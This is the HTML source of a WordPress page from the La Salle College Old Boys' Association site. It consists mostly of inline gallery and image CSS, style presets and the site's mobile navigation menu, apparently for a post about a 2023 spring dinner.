.blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.lscoba.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.lscoba.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='td-rest-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-rest-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=/var/www/html/wp-content/plugins/td-composer' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3584 single-format-standard wp-theme-Newspaper td-standard-pack lscoba-spring-dinner-2023-march-3 global-block-template-1 tdb_template_1270 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
